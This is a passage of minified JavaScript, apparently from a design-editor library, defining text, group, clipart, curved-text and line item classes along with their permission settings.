Bn(0)}),v("design:type",Number)],e.prototype,"databarExpandedSegments",void 0),e}(Ne),ar=function(){function t(t){this.FirstLineIndent=0,this.SpaceAfter=0,this.SpaceBefore=0,this.LeftIndent=0,this.RightIndent=0,null!=t&&(this.FirstLineIndent="number"==typeof t.FirstLineIndent?t.FirstLineIndent:0,this.SpaceAfter="number"==typeof t.SpaceAfter?t.SpaceAfter:0,this.SpaceBefore="number"==typeof t.SpaceBefore?t.SpaceBefore:0,this.LeftIndent="number"==typeof t.LeftIndent?t.LeftIndent:0,this.RightIndent="number"==typeof t.RightIndent?t.RightIndent:0)}return t.prototype.equals=function(e){return e instanceof t&&we(this.FirstLineIndent,e.FirstLineIndent)&&we(this.SpaceAfter,e.SpaceAfter)&&we(this.SpaceBefore,e.SpaceBefore)&&we(this.LeftIndent,e.LeftIndent)&&we(this.RightIndent,e.RightIndent)},t.equals=function(t,e){return null==t&&null==e||null!=t&&null!=e&&t.equals(e)},t.prototype.clone=function(){return new t(this)},t}(),sr=function(t){function e(n,r,o,i){var a=t.call(this,n,o,i)||this;return a._textRectangle=new ge,a._verticalAlignment=Xn.Top,a._isVertical=!1,a._paragraphSettings=new ar,a._wrappingPath=null,a._wrappingMargin=7,a._scheduledFitMode=null,a._shrinkMode=Wn.Size,a._overflowStrategy=Gn.Clip,a._originalVerticalScale=1,a._originalHorizontalScale=1,a._characterLimit=null,a._firstBaselineOffset=Jn.Ascent,a._firstBaselineMinOffset=0,a.type=e.type,null!=r&&(a.textRectangle=r,a.sourcePath=Se.rectangle(r.left,r.top,r.width,r.height)),a}return b(e,t),Object.defineProperty(e.prototype,"textRectangle",{get:function(){return this._textRectangle},set:function(t){ge.isEqual(this._textRectangle,t)||(this._textRectangle=t,this._propertyChanged.notify(this,"textRectangle"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"verticalAlignment",{get:function(){return this._verticalAlignment},set:function(t){this._verticalAlignment!==t&&(this._verticalAlignment=t,this._propertyChanged.notify(this,"verticalAlignment"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"isVertical",{get:function(){return this._isVertical},set:function(t){this._isVertical!==t&&(this._isVertical=t,this._propertyChanged.notify(this,"isVertical"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"paragraphSettings",{get:function(){return this._paragraphSettings},set:function(t){this._paragraphSettings.equals(t)||(this._paragraphSettings=t,this._propertyChanged.notify(this,"paragraphSettings"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"wrappingPath",{get:function(){return this._wrappingPath},set:function(t){null==this._wrappingPath&&null==t||null!=this._wrappingPath&&this._wrappingPath.isEqual(t)||(this._wrappingPath=t,this._propertyChanged.notify(this,"wrappingPath"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"wrappingMargin",{get:function(){return this._wrappingMargin},set:function(t){this._wrappingMargin!==t&&(this._wrappingMargin=t,this._propertyChanged.notify(this,"wrappingMargin"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"scheduledFitMode",{get:function(){return this._scheduledFitMode},set:function(t){this._scheduledFitMode!==t&&(this._scheduledFitMode=t,null!=t&&this._propertyChanged.notify(this,"scheduledFitMode"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"shrinkMode",{get:function(){return this._shrinkMode},set:function(t){this._shrinkMode!==t&&(this._shrinkMode=t,null!=t&&this._propertyChanged.notify(this,"shrinkMode"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"overflowStrategy",{get:function(){return this._overflowStrategy},set:function(t){this._overflowStrategy!==t&&(this._overflowStrategy=t,null!=t&&this._propertyChanged.notify(this,"overflowStrategy"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"originalVerticalScale",{get:function(){return this._originalVerticalScale},set:function(t){this._originalVerticalScale!==t&&(this._originalVerticalScale=t,null!=t&&this._propertyChanged.notify(this,"originalVerticalScale"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"originalHorizontalScale",{get:function(){return this._originalHorizontalScale},set:function(t){this._originalHorizontalScale!==t&&(this._originalHorizontalScale=t,null!=t&&this._propertyChanged.notify(this,"originalHorizontalScale"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"characterLimit",{get:function(){return this._characterLimit},set:function(t){we(this._characterLimit,t)||(this._characterLimit=t,null!=t&&this._propertyChanged.notify(this,"characterLimit"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"firstBaselineOffset",{get:function(){return this._firstBaselineOffset},set:function(t){this._firstBaselineOffset!==t&&(this._firstBaselineOffset=t,null!=t&&this._propertyChanged.notify(this,"firstBaselineOffset"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"firstBaselineMinOffset",{get:function(){return this._firstBaselineMinOffset},set:function(t){we(this._firstBaselineMinOffset,t)||(this._firstBaselineMinOffset=t,null!=t&&this._propertyChanged.notify(this,"firstBaselineMinOffset"))},enumerable:!0,configurable:!0}),e.prototype._copy=function(n,r,o,i){t.prototype._copy.call(this,n,r,o,i),"AutoScaledTextItem"!=r.type&&"BoundedTextItem"!=r.type&&"PathBoundedTextItem"!=r.type&&"PlainTextItem"!=r.type||(r.isVertical=n.isVertical),"BoundedTextItem"!=r.type&&"PathBoundedTextItem"!=r.type||(r.paragraphSettings=n.paragraphSettings.clone(),r.wrappingPath=null!=n.wrappingPath?n.wrappingPath.clone():null,r.wrappingMargin=n.wrappingMargin,r.characterLimit=n.characterLimit,r.firstBaselineOffset=n.firstBaselineOffset,r.firstBaselineMinOffset=n.firstBaselineMinOffset),r instanceof e&&(r.textRectangle=n.textRectangle.clone(),r.verticalAlignment=n.verticalAlignment,r.scheduledFitMode=n.scheduledFitMode,r.shrinkMode=n.shrinkMode,r.overflowStrategy=n.overflowStrategy,r.originalVerticalScale=n.originalVerticalScale,r.originalHorizontalScale=n.originalHorizontalScale)},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&ke(this._isVertical,e._isVertical)&&ke(this._textRectangle,e._textRectangle)&&ke(this._verticalAlignment,e._verticalAlignment)&&ke(this._paragraphSettings,e._paragraphSettings)&&ke(this._wrappingPath,e._wrappingPath)&&ke(this._wrappingMargin,e._wrappingMargin)&&ke(this._scheduledFitMode,e._scheduledFitMode)&&ke(this._shrinkMode,e._shrinkMode)&&ke(this._overflowStrategy,e._overflowStrategy)&&ke(this._originalVerticalScale,e._originalVerticalScale)&&ke(this._originalHorizontalScale,e._originalHorizontalScale)&&ke(this.characterLimit,e.characterLimit)&&ke(this.firstBaselineOffset,e.firstBaselineOffset)&&ke(this.firstBaselineMinOffset,e.firstBaselineMinOffset)},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.type="BoundedTextItem",_([Ve({enumObject:Xn}),v("design:type",Number),v("design:paramtypes",[Number])],e.prototype,"verticalAlignment",null),_([Ve({factory:new An(Se),displayName:"Wrapping path"}),v("design:type",Se),v("design:paramtypes",[Se])],e.prototype,"wrappingPath",null),_([Ve({enumObject:Un}),v("design:type",Number),v("design:paramtypes",[Number])],e.prototype,"scheduledFitMode",null),_([Ve({enumObject:Wn}),v("design:type",Number),v("design:paramtypes",[Number])],e.prototype,"shrinkMode",null),_([Ve({enumObject:Gn}),v("design:type",Number),v("design:paramtypes",[Number])],e.prototype,"overflowStrategy",null),_([Ve({factory:new Bn(50),displayName:"Character Limit"}),v("design:type",Number),v("design:paramtypes",[Number])],e.prototype,"characterLimit",null),_([Ve({enumObject:Jn}),v("design:type",Number),v("design:paramtypes",[Number])],e.prototype,"firstBaselineOffset",null),e}(Kn),lr=function(){function t(){this.propertyChanged=new B,this.allowReplaceContentConstraint=null,this._allowReplaceContent=!0,this.allowUngroupContraint=null,this._allowUngroup=!0,this.allowSelectNestedItemsContraint=null,this._allowSelectNestedItems=!0}return Object.defineProperty(t.prototype,"allowReplaceContent",{get:function(){return null!=this.allowReplaceContentConstraint?this.allowReplaceContentConstraint:this._allowReplaceContent},set:function(t){this._allowReplaceContent!==t&&(this._allowReplaceContent=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowUngroup",{get:function(){return null!=this.allowUngroupContraint?this.allowUngroupContraint:this._allowUngroup},set:function(t){this._allowUngroup!==t&&(this._allowUngroup=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowSelectNestedItems",{get:function(){return null!=this.allowSelectNestedItemsContraint?this.allowSelectNestedItemsContraint:this._allowSelectNestedItems},set:function(t){this._allowSelectNestedItems!==t&&(this._allowSelectNestedItems=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),t.prototype.getSimplifiedObject=function(){return{allowReplaceContent:this._allowReplaceContent,allowSelectNestedItems:this._allowSelectNestedItems,allowUngroup:this._allowUngroup}},t.prototype.clone=function(){var e=new t;return e.allowReplaceContent=this._allowReplaceContent,e.allowReplaceContentConstraint=this.allowReplaceContentConstraint,e.allowSelectNestedItems=this._allowSelectNestedItems,e.allowSelectNestedItemsContraint=this.allowSelectNestedItemsContraint,e.allowUngroup=this._allowUngroup,e.allowUngroupContraint=this.allowUngroupContraint,e},t.prototype.equals=function(t){return this.allowReplaceContent===t.allowReplaceContent&&this.allowReplaceContentConstraint===t.allowReplaceContentConstraint&&this.allowSelectNestedItems===t.allowSelectNestedItems&&this.allowSelectNestedItemsContraint===t.allowSelectNestedItemsContraint&&this.allowUngroup===t.allowUngroup&&this.allowUngroupContraint===t.allowUngroupContraint},_([Ve({ignore:!0}),v("design:type",Boolean)],t.prototype,"allowReplaceContentConstraint",void 0),t}(),ur=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},cr=function(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(ur(arguments[e]));return t},pr=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},hr=function(t){function e(n){var r=t.call(this)||this;return r.items=new Ze,r.type=e.type,r.groupItemPermissions=new lr,r._ignorePermissionsChange=!0,r._groupItemPermissions.allowReplaceContent=!1,r._ignorePermissionsChange=!1,r.items.add_itemAdded((function(t){t.item.parentGroupItem=r,r._propertyChanged.notify(r,"items")})),r.items.add_itemRemoved((function(t){t.item.parentGroupItem=null,r._propertyChanged.notify(r,"items")})),null!=n&&r.items.addRange(n),r}return b(e,t),Object.defineProperty(e.prototype,"groupItemPermissions",{get:function(){return this._groupItemPermissions},set:function(t){if(null==t)throw new P("groupItemPermissions cannot be null");ke(this._groupItemPermissions,t)||(null!=this._groupItemPermissions&&this._groupItemPermissions.propertyChanged.remove(this._onPermissionsChanged),this._groupItemPermissions=t,this._groupItemPermissions.propertyChanged.add(this._onPermissionsChanged),this._onPermissionsChanged())},enumerable:!0,configurable:!0}),e.prototype.addItems=function(t,e){var n;null!=e&&(t=t.reverse()),null!=t&&0!==t.length&&(null!=e&&e>-1?this.items.insertAt(e,t):(n=this.items).add.apply(n,cr(t)))},e.prototype._onContainerChanged=function(){var t=this;this.applyToItems((function(e){e.parentContainer=t.parentContainer}))},e.prototype.addItem=function(t,e){null!=e&&e>-1?this.items.insertAt(e,t):this.items.add(t)},e.prototype.removeItems=function(t){var e,n;if(null!=t&&t.length>0)try{for(var r=pr(t),o=r.next();!o.done;o=r.next()){var i=o.value;this.items.remove(i)}}catch(t){e={error:t}}finally{try{o&&!o.done&&(n=r.return)&&n.call(r)}finally{if(e)throw e.error}}},e.prototype.getNestedItems=function(t){void 0===t&&(t=!1);for(var n=[],r=cr(this.items);r.length>0;){var o=r.shift();o instanceof e&&(r.splice.apply(r,cr([r.indexOf(o),0],o.items)),t)||n.push(o)}return n},e.prototype.getSimplifiedObject=function(e){void 0===e&&(e=[]);var n=t.prototype.getSimplifiedObject.call(this,["groupManipulationPermissions","itemRemovedEvent","groupItemPermissions","items"].concat(e));return n.items=this.items.toArray().map((function(t){return t.getSimplifiedObject()})),n.groupItemPermissions=this.groupItemPermissions.getSimplifiedObject(),n},e.prototype._copy=function(e,n,r,o){if(t.prototype._copy.call(this,e,n,r,o),!(e.items.length<=0)){var i=e.items.toArray().map((function(t){return t.clone(r,o)}));n.items.clear(),n.items.addRange(i),n.groupItemPermissions=e.groupItemPermissions.clone()}},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.prototype.applyPermissionsConstrain=function(){t.prototype.applyPermissionsConstrain.call(this),this.itemPermissions.itemToolbarPermissions.showEditButton=!1,this.itemPermissions.itemToolbarPermissions.showSelectButton=!1},e.prototype.applyToItems=function(t){this.items.forEach(t)},Object.defineProperty(e.prototype,"manipulationPermissions",{get:function(){if(0===this.items.length)return this.groupManipulationPermissions;var t=this.groupManipulationPermissions.clone();return this.getNestedItems(!0).forEach((function(e){t.allowDelete=t.allowDelete&&e.manipulationPermissions.allowDelete})),Object.freeze(t),t},set:function(t){throw new Error("You cannot use ManipulationPermissions setter with GroupItem. Use groupManipulationPermissions setter instead")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"groupManipulationPermissions",{get:function(){return t.prototype.getManipulationPermissions.call(this)},set:function(e){t.prototype.setManipulationPermissions.call(this,e)},enumerable:!0,configurable:!0}),e.prototype.isChildVisible=function(t){return!0},e.prototype.equals=function(e){var n=t.prototype.equals.call(this,e),r=ke(this.groupItemPermissions,e.groupItemPermissions),o=Ee(cr(this.items),cr(e.items));return n&&r&&o},e.type="GroupItem",e}(jn),fr=function(){return(fr=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},dr=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},yr=function(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(dr(arguments[e]));return t},gr=function(t){function e(n,r){void 0===r&&(r=null);var o=t.call(this,n)||this;return o.type=e.type,o._colorGroups=[],o._onItemAdded=function(t){e._generateColorGroups([t.item]).forEach((function(t){var e;if(t.targets=t.targets.filter((function(t){return!o.colorGroups.some((function(e){return e.targets.some((function(e){var n=e.itemId,r=e.prop;return n===t.itemId&&r===t.prop}))}))})),!(t.targets.length<1)){var n=o.colorGroups.find((function(e){return e.color.equals(t.color)}));null!=n?(e=n.targets).push.apply(e,yr(t.targets)):(null==o.themeBinding.clipartColors&&(o.themeBinding.clipartColors=new Array(o.colorGroups.length).fill(null)),o.colorGroups.push(t),o.themeBinding.clipartColors.push(null))}}))},o._onItemRemoved=function(t){var e=t.item.id;(o.colorGroups.forEach((function(t){t.targets.some((function(t){return t.itemId===e}))&&(t.targets=t.targets.filter((function(t){return t.itemId!==e})))})),o.colorGroups.some((function(t){return 0===t.targets.length})))&&o.colorGroups.filter((function(t){return 0===t.targets.length})).map((function(t){return o.colorGroups.indexOf(t)})).forEach((function(t){o.colorGroups.splice(t,1),null!=o.themeBinding.clipartColors&&o.themeBinding.clipartColors.splice(t,1)}))},o._ignorePermissionsChange=!0,o.groupItemPermissions.allowSelectNestedItems=!1,o.groupItemPermissions.allowUngroup=!1,o._ignorePermissionsChange=!1,o.colorGroups=null!=r?r:e._generateColorGroups(o.items.toArray()),o.items.add_itemAdded(o._onItemAdded),o.items.add_itemRemoved(o._onItemRemoved),o}return b(e,t),e.prototype.getSimplifiedObject=function(e){return void 0===e&&(e=[]),t.prototype.getSimplifiedObject.call(this,e)},e.prototype._copy=function(e,n,r,o){t.prototype._copy.call(this,e,n,r,o);var i=e.colorGroups.map((function(t){return t.clone()}));if(r){var a=n.items.toArray().map((function(t){return t.id})),s=e.items.toArray().map((function(t){return t.id})),l=i.reduce((function(t,e){return yr(t,e.targets)}),[]);a.forEach((function(t,e){return l.filter((function(t){return t.itemId===s[e]})).forEach((function(e){return e.itemId=t}))}))}n.colorGroups=i},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.prototype.applyPermissionsConstrain=function(){t.prototype.applyPermissionsConstrain.call(this),null!=this.groupItemPermissions&&(this.groupItemPermissions.allowSelectNestedItemsContraint=!1,this.groupItemPermissions.allowUngroupContraint=!1)},Object.defineProperty(e.prototype,"colorGroups",{get:function(){return this._colorGroups},set:function(t){this._colorGroups=t},enumerable:!0,configurable:!0}),e.prototype.setColor=function(t,e){var n=this;if(!this.colorGroups.includes(t))throw Error("Unexpected colorgroup");var r=e instanceof dn?e:e.color;t.color.equals(r)||(e instanceof dn||(null==this.themeBinding.clipartColors&&(this.themeBinding.clipartColors=new Array(this.colorGroups.length).fill(null)),this.themeBinding.clipartColors[this.colorGroups.indexOf(t)]=e.title),t.targets.forEach((function(t){var e=t.prop,o=t.itemId,i=n.items.first((function(t){return t.id===o}));if(!(i instanceof Nn))throw new Error("Unexpected item in colorgroup");n._setShapeItemColor(e,i,r.clone())})),t.color=r.clone(),this._propertyChanged.notify(this,"colorGroups"))},e._generateColorGroups=function(t){return t.filter((function(t){return t instanceof Nn})).reduce((function(t,e){var n=t.find((function(t){return t.color.equals(e.fillColor)}));if(null==n&&(n=new mr(e.fillColor),t.push(n)),n.targets.push({itemId:e.id,prop:br.FillColor}),e.borderWidth>0){var r=t.find((function(t){return t.color.equals(e.borderColor)}));null==r&&(r=new mr(e.borderColor),t.push(r)),r.targets.push({itemId:e.id,prop:br.BorderColor})}return t}),[])},e.prototype._setShapeItemColor=function(t,e,n){switch(t){case br.BorderColor:e.borderColor=n;break;case br.FillColor:e.fillColor=n}},e.type="ClipartItem",e}(hr),mr=function(){function t(t,e){void 0===e&&(e=[]),this.color=t,this.targets=e}return t.prototype.clone=function(){return new t(this.color.clone(),yr(this.targets.map((function(t){return fr({},t)}))))},t}(),br=function(t){return t[t.BorderColor=0]="BorderColor",t[t.FillColor=1]="FillColor",t}({}),_r=function(){function t(t){this._allowChangeImage=!0,this.allowEditImageConstraint=null,this._allowEditImage=!0,this._allowKeepOverlayColor=!1,this.propertyChanged=new B,null==t&&(t=!0),this.allowChangeImage=t,this.allowEditImage=t,this.allowKeepOverlayColor=t}return Object.defineProperty(t.prototype,"allowChangeImage",{get:function(){return this._allowChangeImage},set:function(t){this._allowChangeImage!==t&&(this._allowChangeImage=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowEditImage",{get:function(){return null!=this.allowEditImageConstraint?this.allowEditImageConstraint:this._allowEditImage},set:function(t){this._allowEditImage!==t&&(this._allowEditImage=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowKeepOverlayColor",{get:function(){return this._allowKeepOverlayColor},set:function(t){this._allowKeepOverlayColor!==t&&(this._allowKeepOverlayColor=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),t.prototype.clone=function(){var e=new t;return e.allowChangeImage=this.allowChangeImage,e.allowEditImage=this.allowEditImage,e.allowKeepOverlayColor=this.allowKeepOverlayColor,e},t.prototype.equals=function(t){return this.allowChangeImage===t.allowChangeImage&&this.allowEditImage===t.allowEditImage&&this.allowKeepOverlayColor===t.allowKeepOverlayColor},t.prototype.getSimplifiedObject=function(){var t={};return t.allowChangeImage=this.allowChangeImage,t.allowEditImage=this.allowEditImage,t.allowKeepOverlayColor=this.allowKeepOverlayColor,t},_([Ve({ignore:!0}),v("design:type",Boolean)],t.prototype,"allowEditImageConstraint",void 0),t}(),vr=function(){function t(){var t=this;this._onPermissionsChanged=function(){t.propertyChanged.notify()},this.propertyChanged=new B,this._imagePermissions=new _r,this._barcodePermissions=new er,this._imagePermissions.propertyChanged.add(this._onPermissionsChanged),this._barcodePermissions.propertyChanged.add(this._onPermissionsChanged)}return Object.defineProperty(t.prototype,"barcodePermissions",{get:function(){return this._barcodePermissions},set:function(t){if(null==t)throw new P("barcodePermissions cannot be null");this._barcodePermissions.propertyChanged.remove(this._onPermissionsChanged),this._barcodePermissions=t,this._barcodePermissions.propertyChanged.add(this._onPermissionsChanged),this._onPermissionsChanged()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"imagePermissions",{get:function(){return this._imagePermissions},set:function(t){if(null==t)throw new P("imagePermissions cannot be null");this._imagePermissions.propertyChanged.remove(this._onPermissionsChanged),this._imagePermissions=t,this._imagePermissions.propertyChanged.add(this._onPermissionsChanged),this._onPermissionsChanged()},enumerable:!0,configurable:!0}),t.prototype.getSimplifiedObject=function(){return{imagePermissions:this.imagePermissions.getSimplifiedObject(),barcodePermissions:this.barcodePermissions.getSimplifiedObject()}},t.prototype.clone=function(){var e=new t;return e.barcodePermissions=this.barcodePermissions.clone(),e.imagePermissions=this.imagePermissions.clone(),e},t.prototype.equals=function(t){return ke(this.barcodePermissions,t.barcodePermissions)&&ke(this.imagePermissions,t.imagePermissions)},t}(),wr=function(t){function e(n,r,o,i){var a=t.call(this,n,o,i)||this;return a._textPath=new Se,a._fitToPath=!1,a._stretch=!1,a._originalFontSize=0,a._fitToPathStep=1,a._start=0,a.type=e.type,null!=r&&(a.textPath=r),a._ignorePermissionsChange=!0,a.manipulationPermissions.resizeGrips.setCornerArbitrary(!1),a.manipulationPermissions.resizeGrips.edge=!1,a._ignorePermissionsChange=!1,a}return b(e,t),Object.defineProperty(e.prototype,"textPath",{get:function(){return this._textPath},set:function(t){this._textPath.equals(t)||(this._textPath=t,this._propertyChanged.notify(this,"textPath"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"fitToPath",{get:function(){return this._fitToPath},set:function(t){this._fitToPath!==t&&(this._fitToPath=t,this._propertyChanged.notify(this,"fitToPath"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"stretch",{get:function(){return this._stretch},set:function(t){this._stretch!==t&&(this._stretch=t,this._propertyChanged.notify(this,"stretch"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"start",{get:function(){return this._start},set:function(t){this._start!==t&&(this._start=t,this._propertyChanged.notify(this,"start"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"end",{get:function(){return this._end},set:function(t){this._end!==t&&(this._end=t,this._propertyChanged.notify(this,"end"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"originalFontSize",{get:function(){return this._originalFontSize},set:function(t){we(this._originalFontSize,t)||(this._originalFontSize=t,this._propertyChanged.notify(this,"originalFontSize"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"fitToPathStep",{get:function(){return this._fitToPathStep},set:function(t){we(this._fitToPathStep,t)||(this._fitToPathStep=t,this._propertyChanged.notify(this,"fitToPathStep"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"maxLineCount",{get:function(){return 1},set:function(t){throw new O("Max Line Count of Curved Text can not be redefined!")},enumerable:!0,configurable:!0}),e.prototype.getSimplifiedObject=function(e){return t.prototype.getSimplifiedObject.call(this,["maxLineCount"].concat(e))},e.prototype.applyPermissionsConstrain=function(){t.prototype.applyPermissionsConstrain.call(this),null!=this.manipulationPermissions&&(this.manipulationPermissions.resizeGrips.setCornerArbitrary(!1),this.manipulationPermissions.resizeGrips.edge=!1)},e.prototype._copy=function(n,r,o,i){t.prototype._copy.call(this,n,r,o,i),r instanceof e&&(r.textPath=n.textPath.clone(),r.fitToPath=n.fitToPath,r.stretch=n.stretch,r.originalFontSize=n.originalFontSize,r.fitToPathStep=n.fitToPathStep,r.start=n.start,r.end=n.end)},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&ke(this._textPath,e._textPath)&&ke(this._fitToPath,e._fitToPath)&&ke(this._stretch,e._stretch)&&ke(this._originalFontSize,e._originalFontSize)&&ke(this._fitToPathStep,e._fitToPathStep)&&ke(this._start,e._start)&&ke(this._end,e._end)&&ke(this._textPath,e._textPath)},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.type="CurvedTextItem",e}(Kn),Cr=function(){function t(t){this._allowChangeLineWidth=!0,this._allowChangeLineColor=!0,this.propertyChanged=new B,null==t&&(t=!0),this.allowChangeLineWidth=t,this.allowChangeLineColor=t}return Object.defineProperty(t.prototype,"allowChangeLineWidth",{get:function(){return this._allowChangeLineWidth},set:function(t){this._allowChangeLineWidth!==t&&(this._allowChangeLineWidth=t,this.propertyChanged.notify("allowChangeLineWidth"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowChangeLineColor",{get:function(){return this._allowChangeLineColor},set:function(t){this._allowChangeLineColor!==t&&(this._allowChangeLineColor=t,this.propertyChanged.notify("allowChangeLineColor"))},enumerable:!0,configurable:!0}),t.prototype.getSimplifiedObject=function(){var t={};return t.allowChangeLineWidth=this.allowChangeLineWidth,t.allowChangeLineColor=this.allowChangeLineColor,t},t.prototype.clone=function(){var e=new t;return e.allowChangeLineWidth=this.allowChangeLineWidth,e.allowChangeLineColor=this.allowChangeLineColor,e},t.prototype.equals=function(t){return this.allowChangeLineColor===t.allowChangeLineColor&&this.allowChangeLineWidth===t.allowChangeLineWidth},t}(),Pr=function(t){function e(n,r){var o=t.call(this)||this;return o._width=4,o._color=new yn("rgba(0, 0, 0, 1)"),o._sourcePoint0=new de,o._sourcePoint1=new de,o._fixedWidth=!1,o._overprintStroke=!1,o.lineColorForAbnormalRendering=new yn("rgb(0,0,0)"),o.type=e.type,o._sourcePoint0=null!=n?n:new de,o._sourcePoint1=null!=r?r:new de,o._linePermissions=new Cr,o._linePermissions.propertyChanged.add(o._onPermissionsChanged),o._ignorePermissionsChange=!0,o.itemPermissions.itemToolbarPermissions.showEditButton=!1,o.itemPermissions.itemToolbarPermissions.showSelectButton=!1,o._ignorePermissionsChange=!1,o}return b(e,t),Object.defineProperty(e.prototype,"width",{get:function(){return this._width},set:function(t){we(this._width,t)||(this._width=t,this._propertyChanged.notify(this,"width"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"color",{get:function(){return this._color},set:function(t){dn.equals(this._color,t)||(this._color=t,this._propertyChanged.notify(this,"color"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"sourcePoint0",{get:function(){return this._sourcePoint0},set:function(t){de.isEqual(this._sourcePoint0,t)||(this._sourcePoint0=t,this._propertyChanged.notify(this,"sourcePoint0"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"sourcePoint1",{get:function(){return this._sourcePoint1},set:function(t){de.isEqual(this._sourcePoint1,t)||(this._sourcePoint1=t,this._propertyChanged.notify(this,"sourcePoint1"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"fixedWidth",{get:function(){return this._fixedWidth},set:function(t){this._fixedWidth!==t&&(this._fixedWidth=t,this._propertyChanged.notify(this,"fixedWidth"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"linePermissions",{get:function(){return this._linePermissions},set:function(t){if(null==t)throw new P("linePermissions cannot be null");ke(this._linePermissions,t)||(this._linePermissions.propertyChanged.remove(this._onPermissionsChanged),this._linePermissions=t,this._linePermissions.propertyChanged.add(this._onPermissionsChanged),this._onPermissionsChanged())},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"overprintStroke",{get:function(){return this._overprintStroke},set:function(t){t!=this._overprintStroke&&(this._overprintStroke=t,this._propertyChanged.notify(this,"overprintStroke"))},enumerable:!0,configurable:!0}),e.prototype._subscribeToPermissionChanged=function(){this._linePermissions.propertyChanged.add(this._onPermissionsChanged)},e.prototype._unsubscribeFromPermissionChanged=function(){this._linePermissions.propertyChanged.remove(this._onPermissionsChanged)},e.prototype.applyPermissionsConstrain=function(){t.prototype.applyPermissionsConstrain.call(this),this.itemPermissions.itemToolbarPermissions.showEditButton=!1,this.itemPermissions.itemToolbarPermissions.showSelectButton=!1,this.isRenderTypeIsNormal||(this.linePermissions.allowChangeLineColor=!1)},e.prototype.getSimplifiedObject=function(e){var n=t.prototype.getSimplifiedObject.call(this,["linePermissions"].concat(e));return n.linePermissions=this.linePermissions.getSimplifiedObject(),n},e.prototype._copy=function(e,n,r,o){t.prototype._copy.call(this,e,n,r,o),n.width=e.width,n.color=e.color.clone(),n.sourcePoint0=e.sourcePoint0.clone(),n.sourcePoint1=e.sourcePoint1.clone(),n.fixedWidth=e.fixedWidth,n.linePermissions=null!=e._linePermissions?e._linePermissions.clone():null,n.overprintStroke=e.overprintStroke},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&ke(this._width,e._width)&&ke(this._color,e._color)&&ke(this._sourcePoint0,e._sourcePoint0)&&ke(this._sourcePoint1,e._sourcePoint1)&&ke(this._fixedWidth,e._fixedWidth)&&ke(this._linePermissions,e._linePermissions)&&ke(this._overprintStroke,e._overprintStroke)},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.type="LineItem",e}(jn),Sr=function(t){function e(n,r){var o=t.call(this,n,r)||this;return o._dashWidth=3,o._altDashWidth=3,o._altColor=new 